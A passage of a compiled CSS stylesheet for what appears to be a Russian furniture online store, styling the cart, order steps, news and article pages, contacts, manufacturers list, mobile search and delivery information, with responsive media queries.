  .cart-block-title__text {
    font-size: 26px;
    line-height: 32px;
  }
  .cart-delivery__label {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 9px;
  }
  .cart-block__info--lg .cart-block__info-text {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
  }
  .cart-block__descr {
    font-size: 16px;
    line-height: 24px;
  }
  .cart-build .cart-block__body {
    padding-top: 18px;
  }
  .cart-block-select > span {
    padding: 22px;
    padding-left: 54px;
    min-height: 160px;
  }
  .cart-block-select > span:before {
    content: "";
    position: absolute;
    top: 21px;
    left: 22px;
  }
  .cart-block-select > span:after {
    top: 27px;
    left: 28px;
  }
  .cart-block-select__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .cart-block-select__descr {
    font-size: 16px;
    line-height: 24px;
  }
  .cart-block-select__info {
    font-size: 12px;
    line-height: 16px;
    padding-top: 0;
  }
  .cart-data__fields .form-item {
    margin-bottom: 24px;
  }
  .cart-data {
    padding-bottom: 8px;
  }
  .cart-data .cart-block__body {
    padding-bottom: 0;
  }
  .cart-footer {
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
    -webkit-justify-content: center;
            justify-content: center;
    padding-top: 16px;
  }
  .cart-footer__button {
    padding-left: 0;
    margin-bottom: 4px;
    width: 100%;
  }
  .cart-footer__button .btn {
    width: 100%;
    min-width: 0;
  }
  .cart-footer .form-accept {
    margin: 0 auto;
    text-align: center;
  }
  .order {
    padding-top: 45px;
    padding-bottom: 50px;
  }
  .order-success {
    padding: 24px 16px;
    padding-bottom: 48px;
  }
  .order-success__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .order-success__descr {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 16px;
  }
  .order-steps {
    padding: 16px;
    padding-bottom: 24px;
  }
  .order-steps__title {
    margin-bottom: -2px;
    font-size: 26px;
    line-height: 32px;
  }
  .order-steps-cols {
    display: block;
  }
  .order-steps-col {
    display: none;
  }
  .order-steps-col.is-active {
    display: block;
  }
  .order-steps-col.is-active .order-steps-col__num {
    background: none;
    color: #000;
  }
  .order-steps-col.is-active .order-steps-col__num span {
    display: block;
    position: relative;
    z-index: 1;
  }
  .order-steps-col.is-active .order-steps-col__num:after {
    content: "";
    width: 178px;
    height: 178px;
    position: absolute;
    left: 0;
    top: 0;
  }
  .order-steps-col.is-active .order-steps-col__num:after {
    display: block;
  }
  .order-steps-col--step1 .order-steps-col__num:after {
    background: url("/local/templates/moymeb/static/dist/css/../img/order_step1.svg");
  }
  .order-steps-col--step2 .order-steps-col__num:after {
    background: url("/local/templates/moymeb/static/dist/css/../img/order_step2.svg");
  }
  .order-steps-col--step3 .order-steps-col__num:after {
    background: url("/local/templates/moymeb/static/dist/css/../img/order_step3.svg");
  }
  .order-steps-col--step4 .order-steps-col__num:after {
    background: url("/local/templates/moymeb/static/dist/css/../img/order_step4.svg");
  }
  .order-steps-col {
    font-size: 18px;
    line-height: 20px;
    width: 100%;
    max-width: 120px;
    margin: 0 auto;
    padding-top: 174px;
  }
  .order-steps-col:before, .order-steps-col:after {
    display: none;
  }
  .order-steps-col__num {
    width: 178px;
    height: 178px;
    top: 0;
    left: 50%;
    margin-left: -89px;
    font-size: 26px;
    line-height: 32px;
    line-height: 178px;
    background: none;
  }
  .order-payment-delivery {
    display: block;
  }
  .order-payment-delivery__block {
    width: auto;
    padding: 32px 16px;
  }
  .order-payment-delivery__title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 24px;
  }
  .order-payment-delivery__info p {
    font-size: 16px;
    line-height: 24px;
  }
  .order-payment-delivery__info:not(.order-payment-delivery__info--oneline) p:first-child {
    margin-bottom: 3px;
  }
  .order-items__body {
    padding: 0 0;
  }
  .order-items .cart-items {
    padding: 0;
    margin: 0;
  }
  .order-items .cart-item {
    padding-left: 16px;
    padding-right: 16px;
  }
  .order-items__title {
    font-weight: bold;
    padding-left: 16px;
    padding-right: 16px;
    font-size: 16px;
    line-height: 20px;
    border-bottom: 1px solid #EEEEF0;
  }
  .order-bottom-buttons {
    padding: 0 16px;
  }
  .order-bottom-buttons .btn {
    display: block;
  }
}
.empty-cart-title {
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: center;
          justify-content: center;
}
.empty-cart-title h1 {
  max-width: 350px;
}
.empty-cart-title p {
  max-width: 350px;
  padding-bottom: 100px;
}
.is-disabled {
  opacity: 0.5;
  pointer-events: none;
}
.news-list {
  padding-bottom: 100px;
}
.news-grid {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.news-grid .news-preview {
  margin-right: 16px;
  margin-bottom: 16px;
  width: calc(25% - 16px);
}
.news-grid .news-preview--lg {
  width: calc(50% - 16px);
}
.news-list__button {
  padding-top: 16px;
  text-align: center;
}
.article-cover {
  height: 411px;
  position: relative;
  background-color: #fff;
}
.article-cover .page-header {
  position: relative;
  z-index: 2;
}
.article-cover:before {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
}
.article-cover__bg {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.article-cover__bg img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.article-cover__img-wrap {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  height: 100%;
  top: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.article-cover__img {
  width: 100%;
  position: absolute;
  right: 0;
  bottom: 0;
  height: 100%;
}
.article {
  padding-bottom: 40px;
}
.article-body {
  margin-top: -239px;
  position: relative;
  z-index: 1;
  background: #fff;
}
.article-cols {
  display: -webkit-flex;
  display: flex;
}
.article__left {
  min-width: 888px;
  width: 888px;
}
.article-inner {
  margin-top: -239px;
  background: #FFFFFF;
  z-index: 10;
  position: relative;
  padding: 42px 62px;
  padding-bottom: 71px;
}
.article-header {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 41px;
}
.article-inner__title {
  margin: 0;
  margin-bottom: 47px;
}
.article-header__date {
  font-size: 18px;
  line-height: 27px;
  /* identical to box height, or 150% */
  /* Серый/ Кнопка */
  color: #a3a3a3;
}
.article-header__back {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  transition: color 0.3s;
  position: relative;
  padding-left: 24px;
}
.article-header__back:before {
  width: 10px;
  height: 18px;
  position: absolute;
  font-size: 18px;
  left: 0;
  top: 50%;
  margin-top: -9px;
}
.article-header__back:hover {
  color: #f84753;
}
.article-inner__links {
  margin-bottom: 56px;
}
.article-inner__links li {
  margin-bottom: 16px;
}
.article-inner__links li a {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
  text-transform: uppercase;
  border-bottom: 2px solid #f84753;
  transition: color 0.3s;
}
.article-inner__links li a:hover {
  color: #f84753;
}
.article-inner__links li:last-child {
  margin-bottom: 0;
}
.article-share {
  margin-top: 48px;
  font-size: 0;
  line-height: 1;
}
.article-share p {
  display: inline-block;
  vertical-align: middle;
  margin-right: 31px;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
}
.article-share__links {
  display: inline-block;
}
.article-share__links li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 16px;
}
.article-share__link {
  position: relative;
  width: 33px;
  height: 33px;
  display: block;
}
.article-share__link:before, .article-share__link:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 33px;
  height: 33px;
  transition: all 0.3s;
  background-position: 0 0;
  background-size: contain;
  background-repeat: no-repeat;
  opacity: 0.2;
}
.article-share__link:after {
  opacity: 0;
}
.article-share__link:hover {
  color: #000;
}
.article-share__link:hover:before {
  opacity: 0;
}
.article-share__link:hover:after {
  opacity: 1;
}
.article-share__link--vk:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_vk_gray2.svg");
}
.article-share__link--vk:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_vk2.svg");
}
.article-share__link--fb:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_fb_gray2.svg");
}
.article-share__link--fb:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_fb2.svg");
}
.article-share__link--ok:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_ok_gray.svg");
}
.article-share__link--ok:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_ok.svg");
}
.article-items-slider {
  position: relative;
  margin: 24px 0;
  margin-bottom: 40px;
}
.article-items-slider .item-preview {
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 3px 7px rgba(0, 0, 0, 0.06);
  border-radius: 4px;
}
.article-items-slider .swiper-button-prev {
  margin-left: -24px;
  margin-top: -48px;
}
.article-items-slider .swiper-button-next {
  margin-right: -24px;
  margin-top: -48px;
}
.article-items-slider .swiper-container {
  padding: 7px;
  margin: -7px;
  padding-bottom: 28px;
}
.article-items-slider .swiper-container .swiper-scrollbar {
  bottom: 0;
  left: 7px;
  right: 7px;
  width: auto;
}
.article-items-slider .item-preview__body {
  padding-bottom: 32px;
}
.article-items-slider .item-preview__price {
  margin-right: 7px;
}
.article-items-slider .item-preview__image {
  margin-bottom: 12px;
  height: 255px;
}
.article-items-slider .item-preview__descr {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
}
.article__right {
  padding-left: 64px;
  padding-top: 52px;
  width: 100%;
}
.article__right .news-preview {
  width: 100%;
}
@media screen and (max-width: 1395px) {
  .news-grid .news-preview {
    width: calc(33.33% - 16px);
    min-height: 269px;
  }
  .news-grid .news-preview--gradient:before {
    bottom: 69px;
  }
  .news-grid .news-preview--gradient .news-preview__img {
    width: 204px;
    height: 168px;
  }
  .news-grid .news-preview--gradient2 .news-preview__img {
    bottom: 17px;
    width: 156px;
    height: 117px;
  }
  .news-grid .news-preview--product .news-preview__img {
    height: 50%;
  }
  .news-grid .news-preview--lg {
    width: calc(33.33% - 16px);
  }
  .article-inner__title {
    margin-bottom: 48px;
  }
  .article-cols {
    display: block;
  }
  .article__left {
    width: 100%;
    max-width: 864px;
    min-width: 0;
  }
  .article__right {
    display: none;
  }
  .news-list--more .news-preview:nth-child(4) {
    display: none;
  }
}
@media screen and (max-width: 995px) {
  .news-grid .news-preview {
    width: calc(50% - 16px);
    min-height: 269px;
  }
  .article {
    padding-bottom: 0;
  }
  .article:last-child {
    padding-bottom: 80px;
  }
  .article-cover__img {
    right: 0px;
  }
  .article-inner {
    padding-left: 32px;
    padding-right: 32px;
  }
  .news-list--more .news-preview:nth-child(3) {
    display: none;
  }
}
@media screen and (max-width: 755px) {
  .news-list {
    padding-bottom: 64px;
  }
  .news-grid {
    display: block;
    margin-right: 0;
  }
  .news-grid .news-preview {
    width: 100%;
    margin-right: 0;
    min-height: 269px;
  }
  .news-grid .news-preview .news-preview__name {
    font-size: 20px;
    line-height: 25px;
  }
  .news-grid .news-preview.news-preview--gradient:before {
    width: 274%;
    height: 0;
    padding-bottom: 100%;
  }
  .article-inner__title {
    margin-bottom: 40px;
  }
  .article-cover {
    height: 197px;
  }
  .article-inner {
    margin-top: 0;
    padding-top: 48px;
    padding-left: 16px;
    padding-right: 16px;
    margin-left: -16px;
    margin-right: -16px;
    padding-bottom: 52px;
  }
  .article-header {
    display: block;
    margin-bottom: 10px;
  }
  .article-header__back {
    margin-bottom: 48px;
    display: inline-block;
    font-weight: bold;
  }
  .article-header__date {
    font-size: 12px;
    line-height: 16px;
  }
  .article-inner__links li a {
    font-size: 16px;
    line-height: 24px;
  }
  .article-items-slider {
    position: relative;
    margin: 24px 0;
    margin-bottom: 40px;
  }
  .article-items-slider .item-preview {
    background: #FFFFFF;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 1px 3px rgba(0, 0, 0, 0.06);
    border-radius: 4px;
  }
  .article-items-slider .item-preview__price-from {
    display: none;
  }
  .article-items-slider .swiper-button-prev {
    display: none;
  }
  .article-items-slider .swiper-button-next {
    display: none;
  }
  .article-items-slider .swiper-container {
    padding: 3px;
    margin: -3px;
    padding-bottom: 20px;
  }
  .article-items-slider .item-preview__body {
    padding-bottom: 16px;
  }
  .article-items-slider .item-preview__price {
    margin-right: 7px;
  }
  .article-items-slider .item-preview__image {
    margin-bottom: 8px;
    height: 129px;
  }
  .article-items-slider .item-preview__descr {
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
  }
}
.contacts {
  background-color: #fff;
  padding-top: 16px;
  padding-bottom: 40px;
}
.contacts__title {
  margin-bottom: 38px;
}
.contacts-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -20px;
}
.contacts-col {
  width: 33.33%;
}
.contacts-col__title {
  font-size: 18px;
  line-height: 27px;
  color: #666666;
  margin-bottom: 16px;
}
.contacts-col__text {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
}
.contacts-col__text p {
  margin-bottom: 16px;
}
.contacts-col__text p:last-child {
  margin-bottom: 0;
}
.contacts-col__text a {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  display: inline-block;
  color: #000000;
  transition: color 0.3s;
}
.contacts-col__text a:hover {
  color: #f84753;
}
.contacts-map-container {
  position: relative;
  min-height: 617px;
  background-color: #fff;
  border-top: 1px solid #EEEEF0;
}
.map {
  position: absolute;
  width: calc(50% - 10px);
  left: 0;
  top: 0;
  height: 100%;
}
.contacts-map-container__container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.contacts-map-container__text {
  width: 50%;
  padding-left: 69px;
  padding-top: 51px;
  padding-bottom: 80px;
}
.contacts-map-container__text p {
  margin-bottom: 16px;
}
.contacts-map-container__text address {
  font-style: normal;
}
.contacts-map-container__text .html-content {
  max-width: 491px;
}
.contacts-map-container__address {
  margin-bottom: 40px;
}
@media screen and (max-width: 1395px) {
  .contacts-map-container__text {
    padding-left: 48px;
    padding-bottom: 49px;
  }
}
@media screen and (max-width: 995px) {
  .contacts-map-container__text {
    padding: 40px 0;
    width: 100%;
  }
  .contacts-map-container__text .html-content {
    max-width: 584px;
  }
  .contacts {
    padding-bottom: 24px;
  }
  .contacts-col {
    width: 50%;
    margin-bottom: 40px;
  }
  .map {
    position: relative;
    width: 100%;
    height: 503px;
  }
}
@media screen and (max-width: 755px) {
  .contacts {
    padding-bottom: 0;
  }
  .contacts-cols {
    margin-right: 0;
  }
  .contacts-col {
    width: 100%;
    padding-right: 0;
  }
  .map {
    height: 338px;
  }
  .contacts-col__title {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 8px;
  }
  .contacts-col__text {
    font-size: 20px;
    line-height: 25px;
  }
  .contacts-col__text a {
    font-size: 20px;
    line-height: 25px;
  }
}
.manufacturers {
  background-color: #fff;
  padding-bottom: 33px;
  padding-bottom: 107px;
  border-bottom: 1px solid #EEEEF0;
}
.manufacturers__header {
  padding-top: 32px;
  padding-bottom: 32px;
}
.manufacturers__title {
  margin: 0;
}
.manufacturers-group {
  display: -webkit-flex;
  display: flex;
  padding-bottom: 20px;
  border-top: 1px solid #EEEEF0;
  padding-top: 31px;
}
.manufacturers-group__left {
  width: 228px;
  min-width: 228px;
}
.manufacturers-group__right {
  width: 100%;
  padding-top: 17px;
}
.manufacturers-group__cols {
  display: -webkit-flex;
  display: flex;
  margin-right: -20px;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.manufacturers-group__col {
  width: 25%;
  padding-right: 20px;
}
.manufacturers-group__letters {
  font-weight: 500;
  font-size: 80px;
  line-height: 97px;
  color: #f84753;
}
.manufacturers-group__list {
  font-size: 18px;
  line-height: 22px;
}
.manufacturers-group__list li {
  margin-bottom: 22px;
}
.manufacturers-group__list li a {
  transition: color 0.3s;
}
.manufacturers-group__list li a:hover {
  color: #f84753;
}
.manufacturer {
  background-color: #fff;
  padding-top: 32px;
  padding-bottom: 64px;
}
.manufacturer-cols {
  display: -webkit-flex;
  display: flex;
  margin-right: -20px;
}
.manufacturer-cols__left {
  width: 33.33%;
  padding-right: 20px;
}
.manufacturer-cols__right {
  width: 66.66%;
}
.manufacturer__logo img {
  max-width: 100%;
  height: auto;
}
.manufacturer__title {
  margin-bottom: 32px;
}
.manufacturer__text-container {
  max-width: 777px;
  position: relative;
}
.manufacturer__text-container.is-hidden .manufacturer__show-more {
  display: inline-block;
}
.manufacturer__text-container.is-hidden .manufacturer__text-hidden:before {
  display: block;
}
.manufacturer__text-container.is-open .manufacturer__show-more {
  display: none;
}
.manufacturer__text-container.is-open .manufacturer__text-hidden:before {
  display: none;
}
.manufacturer__text-hidden {
  overflow: hidden;
  height: auto;
  position: relative;
  transition: height 0.3s;
}
.manufacturer__text-hidden:before {
  content: "";
  width: 100%;
  height: 100px;
  position: absolute;
  left: 0;
  bottom: -10px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.46) 0%, #ffffff 73.44%);
  display: none;
}
.manufacturer__show-more {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  transition: color 0.3s;
  cursor: pointer;
  display: none;
  text-align: left;
  width: 100%;
}
.manufacturer__show-more:hover {
  color: #000;
}
@media screen and (max-width: 1395px) {
  .manufacturers-group__left {
    width: 240px;
    min-width: 240px;
  }
  .manufacturers-group__right {
    width: 100%;
    padding-top: 0;
  }
  .manufacturers-group__col {
    width: 33.33%;
  }
  .manufacturer__text-hidden {
    height: 293px;
  }
}
@media screen and (max-width: 995px) {
  .manufacturers {
    padding-bottom: 58px;
  }
  .manufacturers-group__right {
    width: 100%;
    padding-top: 0;
  }
  .manufacturers-group__col {
    width: 50%;
  }
  .manufacturer {
    padding-top: 40px;
    padding-bottom: 51px;
  }
}
@media screen and (max-width: 755px) {
  .manufacturers {
    padding-bottom: 36px;
    padding-bottom: 40px;
  }
  .manufacturers__header {
    padding-bottom: 0;
    border-bottom: 0;
  }
  .manufacturers__title {
    margin-bottom: 16px;
  }
  .manufacturers-group {
    display: block;
    border-top: 0;
    padding-top: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #EEEEF0;
    margin-bottom: 10px;
  }
  .manufacturers-group:first-child {
    border-top: 0;
    padding-top: 0;
  }
  .manufacturers-group:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
  }
  .manufacturers-group__letters {
    font-weight: 500;
    font-size: 54px;
    line-height: 66px;
    margin-bottom: 16px;
  }
  .manufacturers-group__left {
    width: 100%;
    min-width: 0;
  }
  .manufacturers-group__right {
    width: 100%;
    padding-top: 0;
  }
  .manufacturers-group__cols {
    margin-right: 0;
  }
  .manufacturers-group__col {
    width: 100%;
    padding-right: 0;
  }
  .manufacturer {
    padding-top: 24px;
    padding-bottom: 64px;
  }
  .manufacturer-cols {
    display: block;
    margin-right: 0;
  }
  .manufacturer-cols__left {
    width: 100%;
    min-width: 0;
    margin-bottom: 16px;
    padding-right: 0;
  }
  .manufacturer-cols__right {
    width: 100%;
    padding-right: 0;
  }
  .manufacturer__logo {
    max-width: 171px;
  }
  .manufacturer__logo img {
    max-width: 100%;
    height: auto;
  }
  .manufacturer__title {
    margin-bottom: 8px;
  }
}
.site-map {
  padding-bottom: 100px;
}
.site-map__inner {
  padding: 32px 112px;
  padding-bottom: 80px;
  background: #FFFFFF;
  border-radius: 4px;
}
.site-map__title {
  margin-bottom: 22px;
}
.site-map__list li {
  font-weight: bold;
  font-size: 18px;
  line-height: 37px;
}
.site-map__list li a {
  transition: color 0.3s;
}
.site-map__list li a:hover {
  color: #f84753;
}
.site-map__list li ul {
  padding-left: 24px;
  margin-bottom: 16px;
}
.site-map__list li ul li {
  font-size: 18px;
  line-height: 30px;
  font-weight: 400;
}
@media screen and (max-width: 1395px) {
  .site-map {
    padding-bottom: 80px;
  }
  .site-map__inner {
    padding: 32px 80px;
    padding-bottom: 80px;
  }
}
@media screen and (max-width: 995px) {
  .site-map__inner {
    padding: 32px 56px;
    padding-bottom: 80px;
  }
}
@media screen and (max-width: 755px) {
  .site-map {
    padding-bottom: 0px;
  }
  .site-map__inner {
    padding: 24px 16px;
    padding-bottom: 64px;
    margin-left: -16px;
    margin-right: -16px;
  }
  .site-map__list {
    font-size: 20px;
    line-height: 180.9%;
  }
  .site-map__list > li {
    margin-bottom: 4px;
  }
  .site-map__list > li ul {
    margin-bottom: 32px;
  }
  .site-map__list > li li {
    font-size: 16px;
    line-height: 30px;
  }
}
.mobile-search-wrapper {
  position: relative;
}
.mobile-search-popup {
  position: fixed;
  background-color: #fff;
  z-index: 100;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
}
.mobile-search-popup.is-active {
  opacity: 1;
  visibility: visible;
}
.mobile-search-popup__scroll {
  position: absolute;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
}
.mobile-search-popup__query {
  padding: 16px;
  margin-left: -16px;
  margin-right: -16px;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  border-top: 1px solid #EEEEF0;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  position: relative;
}
.mobile-search-popup__query:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  right: 16px;
  top: 50%;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  margin-top: -4px;
}
.mobile-search-popup__query span {
  font-weight: bold;
}
.search-results-title {
  font-size: 18px;
  line-height: 27px;
  padding-top: 24px;
  padding-bottom: 40px;
}
.search-empty {
  text-align: center;
  padding-top: 80px;
  padding-bottom: 70px;
}
.search-empty__title {
  text-align: center;
  margin-bottom: 16px;
}
.mobile-search-queries-slider {
  overflow: visible;
  margin-bottom: 18px;
  margin-right: -4px;
}
.mobile-search-queries-slider .swiper-slide {
  width: auto;
  padding-right: 4px;
}
.mobile-search-queries-slider__query {
  display: inline-block;
  padding: 6px 10px;
  background: #F5F5F5;
  border-radius: 4px;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.mobile-search-popup__container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.mobile-search-popup__cancel {
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-weight: 500;
  font-size: 12px;
  line-height: 14px;
  cursor: pointer;
  color: #666666;
}
.mobile-search-popup__default {
  padding-top: 16px;
}
.mobile-search-popup__history-header {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 16px;
}
.mobile-search-popup__history-clear {
  font-weight: 500;
  font-size: 12px;
  line-height: 14px;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.mobile-search-popup__history-clear .mobile-search-popup__title {
  margin: 0;
}
.mobile-search-popup__title {
  font-weight: bold;
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 9px;
}
.mobile-search-popup__title + .mobile-search-popup__queries .mobile-search-popup__query:first-child {
  border-top: 0;
}
.mobile-search-popup__delete-history-item {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: all 0.3s;
  right: 0;
  top: 0;
  width: 25px;
  height: 25px;
  z-index: 100;
}
.mobile-search-popup__delete-history-item:before {
  content: "";
  width: 20px;
  height: 2px;
  background-color: #a3a3a3;
  position: absolute;
  left: 5px;
  top: 4px;
  border-radius: 5px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  transition: all 0.3s;
}
.mobile-search-popup__delete-history-item:after {
  content: "";
  width: 20px;
  height: 2px;
  background-color: #a3a3a3;
  position: absolute;
  right: 7px;
  top: 4px;
  border-radius: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
  transition: all 0.3s;
}
.mobile-search-popup__delete-history-item:hover:before, .mobile-search-popup__delete-history-item:hover:after {
  background-color: #000;
}
.mobile-search-popup__history-items {
  padding-bottom: 16px;
}
.mobile-search-popup__history-item {
  position: relative;
  margin-bottom: 16px;
}
.mobile-search-popup__history-item-name {
  font-size: 16px;
  line-height: 24px;
}
.mobile-search-popup__results {
  display: none;
}
@media screen and (max-width: 1395px) {
  .search-empty {
    text-align: center;
    padding-top: 56px;
    padding-bottom: 36px;
  }
}
@media screen and (max-width: 995px) {
  .search-empty {
    text-align: center;
    padding-top: 40px;
    padding-bottom: 16px;
  }
}
@media screen and (max-width: 755px) {
  .search-results-title {
    font-size: 12px;
    line-height: 16px;
    padding-top: 8px;
    padding-bottom: 32px;
  }
  .search-empty {
    text-align: center;
    padding-top: 32px;
    padding-bottom: 0;
  }
}
.catalog-items.search-page .catalog-item .item-preview__image img {
  height: 450px;
}
.page-text {
  margin: 32px 0;
}
.page-text .html-content {
  max-width: 777px;
}
.page-text:last-child {
  margin-bottom: 80px;
}
.delivery-info {
  margin-bottom: 40px;
}
.delivery-info__block {
  display: none;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.delivery-info__block.is-active {
  display: block;
}
.delivery-info__block.is-animated {
  opacity: 1;
  visibility: visible;
}
.delivery-info__inner {
  background: #FFFFFF;
  border-radius: 4px;
  padding: 32px 40px;
}
.delivery-info__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 14px;
}
.delivery-info__header {
  padding-bottom: 16px;
  border-bottom: 1px solid #EEEEF0;
}
.delivery-info__tabs {
  margin-right: -16px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.delivery-info__tab {
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  padding: 13px 17px;
  margin-right: 16px;
  margin-bottom: 16px;
  background: #f5f5f5;
  border-radius: 4px;
  cursor: pointer;
  outline: none;
  border: 0;
  transition: background-color 0.3s, color 0.3s;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
}
.delivery-info__tab:hover {
  background-color: #eeeef0;
}
.delivery-info__tab.is-active {
  background-color: #f84753;
  color: #fff;
}
.delivery-info__empty {
  text-align: center;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #f84753;
  margin: 40px 0;
}
.delivery-info__block {
  padding: 0 13px;
  padding-top: 40px;
}
.delivery-info__block.is-active ~ .delivery-info__empty {
  display: none;
}
.delivery-info__cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -15px;
}
.delivery-info__col {
  width: 33.33%;
  margin-bottom: 40px;
  padding-right: 15px;
}
.delivery-info__col p {
  max-width: 327px;
  margin-bottom: 24px;
}
.delivery-info__col-title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 15px;
}
.error-page {
  text-align: center;
  padding: 173px 0;
}
.error-page__err {
  font-size: 190px;
  line-height: 228px;
}
.error-page__title {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 5px;
  font-weight: bold;
}
.error-page__descr {
  font-size: 18px;
  line-height: 27px;
  max-width: 255px;
  margin: 0 auto;
  margin-bottom: 24px;
}
@media screen and (max-width: 1395px) {
  .delivery-info__col {
    width: 50%;
  }
  .delivery-info__inner {
    padding: 32px 32px;
  }
}
@media screen and (max-width: 995px) {
  .delivery-info__inner {
    padding: 32px 32px;
    margin-left: -32px;
    margin-right: -32px;
  }
  .delivery-info__block {
    padding-left: 0;
    padding-right: 0;
  }
}
@media screen and (max-width: 755px) {
  .delivery-info__inner {
    padding: 16px 16px;
    margin-left: -16px;
    margin-right: -16px;
  }
  .delivery-info__title {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 16px;
  }
  .delivery-info__header {
    padding-bottom: 16px;
  }
  .delivery-info__tabs {
    margin-right: -8px;
  }
  .delivery-info__tab {
    font-size: 12px;
    line-height: 16px;
    padding: 6px 10px;
    margin-right: 8px;
    margin-bottom: 8px;
  }
  .delivery-info__block {
    padding-left: 0;
    padding-right: 0;
    padding-top: 24px;
  }
  .delivery-info__cols {
    display: block;
    margin-right: 0;
  }
  .delivery-info__col {
    width: 100%;
    padding-right: 0;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .delivery-info__col p {
    margin-bottom: 16px;
    max-width: none;
  }
  .delivery-info__col-title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .error-page {
    text-align: center;
    padding: 60px 0;
  }
  .error-page__err {
    font-size: 140px;
    line-height: 180px;
  }
}
.text-page {
  padding-bottom: 80px;
}
.text-page__text {
  background-color: #fff;
  padding: 32px 80px;
  padding-bottom: 80px;
}
